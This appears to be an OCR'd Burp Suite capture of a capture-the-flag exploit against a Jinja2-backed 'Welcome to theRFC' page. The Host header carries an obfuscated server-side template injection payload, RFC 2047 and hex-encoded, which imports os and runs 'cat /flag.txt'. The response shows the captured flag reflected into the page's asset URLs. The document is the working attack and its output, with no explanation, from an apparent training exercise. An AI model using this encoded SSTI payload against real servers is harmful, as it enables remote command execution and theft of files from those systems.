 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host:
=?iso-8859-1?q?=7B=7b=73=65=6C=66=5B=27=5C=78=35=66=5C=78=35=66=69=6E=6
9=74=5C=78=35=66=5C=78=35=66=27=5D=5B=27=5C=78=35=66=5C=78=35=66=67=6C=
6F=62=61=6C=73=5C=78=35=66=5C=78=35=66=27=5D=5B=27=5C=78=35=66=5C=78=35
=66=62=75=69=6C=74=69=6E=73=5C=78=35=66=5C=78=35=66=27=5D=5B=27=5C=78=3
5=66=5C=78=35=66=5C=78=36=39=5C=78=36=44=5C=78=37=30=5C=78=36=46=5C=78=
37=32=5C=78=37=34=5C=78=35=66=5C=78=35=66=27=5D=28=27=5C=78=36=66=5C=78
=37=33=27=29=5B=27=70=6F=70=65=6E=27=5D=28=27=63=61=74=20=2F=66=6C=61=6
7=2E=74=78=74=27=29=5B=27=72=65=61=64=27=5D=28=29=7D=7D?=
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.3
3 Date: Wed, 22 Nov 2023 15:05:59 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1178
6 Connection: close
7 X-Template-Engine: Jinja2
8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Welcome Page
</title>
14 <link rel="stylesheet" href="
https://cyctf{tx3_MfqNnFM8IU0BjuI2uQoRRHUy7dq5IL29Kxg6wdaqlgg8uOVV2
lRwZ9YDefO93CLhDVY_za9zkzhUhCmQAgv5GfLjb2-1PUc}
15 /static/css/bootstrap.min.css">
16 </head>
17 <body>
18 <div class="container h-100">
19 <div class="row h-100 justify-content-center align-items-center">
20 <h1>
Welcome to theRFC
</h1>
21 </div>
22 </div>
23
24 <script src="
https://cyctf{tx3_MfqNnFM8IU0BjuI2uQoRRHUy7dq5IL29Kxg6wdaqlgg8uOVV2
lRwZ9YDefO93CLhDVY_za9zkzhUhCmQAgv5GfLjb2-1PUc}
25 /static/js/jquery-3.5.1.slim.min.js">
</script>